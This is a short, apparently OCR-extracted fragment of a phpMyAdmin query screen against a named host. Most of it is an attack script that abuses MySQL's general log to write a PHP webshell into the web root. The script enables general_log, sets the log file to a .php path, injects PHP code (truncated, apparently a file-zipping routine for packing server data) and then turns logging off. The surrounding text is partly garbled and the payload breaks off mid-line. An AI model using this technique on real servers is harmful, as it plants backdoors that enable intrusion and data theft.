 主机: btbcoins.com 数据库: 查询*
9.0 KiB
.3 MiB
1 set global general_log = on;
2 set global general_log_file = 'C:/WWW/phpMyAdmin/10.php';
3 select '<?php
4 set_time_limit(0); $button=$_POST["button"]; if($button=="开始打包") { $zip
5 set global general_log = off;